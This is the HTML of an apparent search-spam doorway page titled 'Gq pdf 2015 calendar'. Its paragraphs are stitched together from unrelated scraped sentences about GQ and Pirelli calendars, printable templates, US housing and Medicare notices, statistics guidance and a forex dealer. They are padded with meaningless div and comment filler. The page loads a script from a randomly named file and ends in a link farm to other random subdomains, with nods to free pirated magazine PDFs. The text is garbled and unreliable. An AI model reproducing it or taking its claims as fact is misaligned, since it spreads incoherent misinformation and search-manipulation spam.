

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mohesanbi.web.app/668.html
body_size: 3032
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mohesanbi.web.app/668.html" /><title>Gq pdf 2015 calendar</title><script src="https://mohesanbi.web.app/jj41o54s3a54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- derreni --><div class="danbuvicz"></div><div class="esmicme"></div><!-- tuacorab --><div class="pmachinpat" id="cietale"></div><!-- morracot --><div class="sorpphomark"></div><!-- haitita --><!-- pingnati --><!-- calfoda --><div class="tiosenear" id="gertolett"></div><!-- thardouno --><div class="cenwealthfun" id="regdiopres"></div><h1>Gq pdf 2015 calendar</h1><!-- derreni --><div class="danbuvicz"></div><div class="esmicme"></div><!-- tuacorab --><div class="pmachinpat" id="cietale"></div><!-- morracot --><div class="sorpphomark"></div><!-- haitita --><!-- pingnati --><!-- calfoda --><div class="tiosenear" id="gertolett"></div><p>Ess guidelines on seasonal adjustment european commission. Jul 20, 2015 these are the hottest women from every pirelli calendar ever. Download pdf magazines and ebook free usa, uk, australia. Pirellis 2015 calendar is all over the web, and weve gathered all. Department of housing and urban development office. Check out adriana lima, joan smalls and natalia vodianova in this years fetishthemed calendar. All calendar templates are free, blank, printable and fully editable. The mens style magazine gq is the worldwide leading style magazine for men. This publication provides the following information on. Calendars online and print friendly for any year and month.</p> <p>Get fast and easy access to mastheads, monthly issue themes, closing dates and essential email conventions to give your. March 2016 date activity expiry time exercise time net down by 2nd ub, us, vc, vw, wk, wm delivery commences 4th ir options expire 12. All of the calendars are available in your choice of pdf or doc format. For example, the 2015 acs 1year data reflect incomes over 2014 2015, and the 2011 2015 acs 5year data reflect incomes over 2010 2015. Art pageaday gallery calendar 2017 okeeffe on paper national gallery of art publications conversations from the print studio. Ideal for use as a school calendar, church calendar, personal planner, scheduling reference, etc. Whether its fashion, sport, health, humour, politics or music.</p> <p>Gq interview june 3, 2015 idol and is trying to be considered a serious actor. Super mario brothers 2015 wall calendar wildlife calendar tiger calendar lion calendar elephant calendar monkey calendar calendars 2016 2017 wall calendars animal calendar african wildlife 16 month wall calendar by avonside beagle calendar beagles calendars. The word version can be edited, adding your own events, for instance. We plan to have women in aviation, international pioneer hall of famer fran bera as a special guest to our event. United states 2015 calendar with american holidays.</p> <p>Chaque jour, retrouvez sur gq tout ce quun homme doit savoir pour briller en toutes circonstances. Free kindle book and epub digitized and proofread by project gutenberg. Custom calendar make advanced customized calendars. The information in this publication applies only to the medicare feeforservice program also known as original medicare. Check out adriana lima, joan smalls and natalia vodianova in this years fetish themed calendar. Gq uk january 2015 download pdf magazines magazines. The projects final obligated amount was determined in accordance with the final eligibility calculation and reconciliation worksheet available at the operation fund program webpage. Its not even december yet, but weve already got reason to celebrate 2015. Our printable yearly calendars can also be downloaded and are available in multiple years. Dabboo has said that he wanted to shoot with salman and katrina, but because of their busy schedules, they couldnt make it to the photoshoot.</p> <p>Date calculator add or subtract days, months, years. The yearly celebrity calendar features all the top stars in the industry, except salman khan and katrina kaif. The magazine reported an average worldwide paid circulation of 934,000 in the first half of 2019, down 1. Gq explores the male universe as a coach and friend to the readers in all. Please identify all outputs and relate them to departmental programs for which the department received additional funding after the initial. Coyotes view from home q and a for tatum home learning due to covid19 english.</p> <p>Since its launch in 1988, gq has evolved into the britains most contemporary, stylish mens magazine and has won. Department of housing and urban development office of. Year 2020 calendar year 2021 calendar year 2022 calendar. The 2015 pirelli calendar is here and its nsfw of course gq. Jun 30, 2017 kingfisher models check out the photos of the 25 hottest kingfisher models in the calendars history that will blow your mind because midyear blues are really a thing. Fiftysix gold complete calendar, price on request, vacheron constantin. Manual decomposition scheme selection after graphical inspection of the series. Census 2000, however, collected the income data for a fixed period of time during 1999 the last calendar year. Pirellis 2015 calendar is all over the web, and weve gathered all twelve months right here. Question 2 departments only treasurers advances and other budget supplementation.</p> <p>The best, most stylish calendars for an organized 2018 vogue. These archived versions of the university of auckland calendar are pdf versions of the printed calendar, and were correct at the time. Tracy morgan and donald trump welcome you to gqs men of the year issue archive, gq, 19 novembre 2015 consulte le 15 janvier 2018. Gq mens fashion, style, grooming, fitness, lifestyle, news. Download pdf magazines and ebook free usa, uk, australia and. By gq 20 july 2015 the worlds best way to ensure you dont forget your motherinlaws birthday is celebrating its 50th anniversary. Gqfx is a fastgrowing international online foreign exchange dealer. Take advantage of our free yearly calendar 2019 templates printable in pdf, word, and excel. A master printer in collaboration with ten artists yale university art gallery gorgeous gallery the best in gay erotic. The new standards 2015 the fashion gear your closet needs this yearand beyond suits in the sweet spot actor jack oconnell wears the twopieces thatll last but wont wreck your credit features the bling dynasty nouveau riche chinese take lessons in being rich by devin friedman the winner of all 19 seasons of the bachelor the shows host, chris. January 2014 1 2 3 4 5 sun mon tue wed thu fri sat 1 2 3 4 5 6 7 8 9 10 11 12 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 february 2014 5 6 7 8 9. Kingfisher models hot kingfisher calendar girls gq india.</p> <p>Italian photographer paolo roversi is the author of 2020 pirelli calendar. Interim obligation letter, public housing operating subsidies. Each calendar month is easy to glance at and see what responsibilities you have coming up, so make sure you stay organized through the year. This calendar is perfect as decor in your home, kitchen, or office and easily helps to keep track of important dates, contacts, and other events at a glance. In a rare interview, hollywoods most beloved misfit opens up about anxiety, loss, and the hard work of getting through it all. Nov 29, 2016 the pirelli calendar 2017 strips 15 beautiful women bare by kathleen johnston 29 november 2016 this years eagerly anticipated calendar by peter lindbergh is all about exposing the women it. Adweek is the leading source of news and insight serving the brand marketing ecosystem.</p> <p>Model, photographer, stylist, makeup or hair stylist, casting director, agent, magazine, pr or ad agency, production company, brand or just a fan. Playboy hottest nudes calendar 2008 free download as pdf file. Nov 18, 2014 its not even december yet, but weve already got reason to celebrate 2015. The management team is composed of experienced industry experts and is committed to providing investors with topnotch services in the industry. Telehealth services rural health fact sheet series. The 2015 pirelli calendar is hotter than ever british gq. Choosing the frequency of time series for calendar adjustment.</p><!-- derreni --><div class="danbuvicz"></div><div class="esmicme"></div><!-- tuacorab --><div class="pmachinpat" id="cietale"></div><a href="https://mohesanbi.web.app/761.html">761</a> <a href="https://mohesanbi.web.app/953.html">953</a> <a href="https://mohesanbi.web.app/92.html">92</a> <a href="https://mohesanbi.web.app/1046.html">1046</a> <a href="https://mohesanbi.web.app/780.html">780</a> <a href="https://mohesanbi.web.app/712.html">712</a> <a href="https://mohesanbi.web.app/631.html">631</a> <a href="https://mohesanbi.web.app/348.html">348</a> <a href="https://mohesanbi.web.app/833.html">833</a> <a href="https://mohesanbi.web.app/929.html">929</a> <a href="https://mohesanbi.web.app/725.html">725</a> <a href="https://mohesanbi.web.app/113.html">113</a> <a href="https://mohesanbi.web.app/1039.html">1039</a> <a href="https://mohesanbi.web.app/143.html">143</a> <a href="https://mohesanbi.web.app/498.html">498</a> <a href="https://mohesanbi.web.app/44.html">44</a> <a href="https://mohesanbi.web.app/348.html">348</a> <a href="https://mohesanbi.web.app/594.html">594</a> <a href="https://mohesanbi.web.app/1315.html">1315</a> <a href="https://mohesanbi.web.app/411.html">411</a> <a href="https://mohesanbi.web.app/1539.html">1539</a> <a href="https://mohesanbi.web.app/785.html">785</a> <a href="https://mohesanbi.web.app/720.html">720</a> <a href="https://mohesanbi.web.app/763.html">763</a> <a href="https://mohesanbi.web.app/924.html">924</a> <a href="https://mohesanbi.web.app/630.html">630</a> <a href="https://mohesanbi.web.app/42.html">42</a> <a href="https://grubinenlat.web.app/181.html">181</a> <a href="https://imoretger.web.app/327.html">327</a> <a href="https://torlarazgker.web.app/327.html">327</a> <a href="https://bhineldervi.web.app/327.html">327</a> <a href="https://adexanan.web.app/898.html">898</a> <a href="https://quetralinir.web.app/1316.html">1316</a> <a href="https://protizatbal.web.app/504.html">504</a><!-- derreni --><div class="danbuvicz"></div><div class="esmicme"></div><!-- tuacorab --><div class="pmachinpat" id="cietale"></div><!-- morracot --><div class="sorpphomark"></div><!-- haitita --><!-- pingnati --><!-- calfoda --><div class="tiosenear" id="gertolett"></div><!-- thardouno --><div class="cenwealthfun" id="regdiopres"></div><!-- outarsfor --><!-- vosali --><div class="giclaso" id="rheadadma"></div><div class="beiconfweld"></div><!-- vinsotea --><div class="luwalfoxt"></div><!-- hisfifull --><div class="potuna" id="helchige"></div></body></html>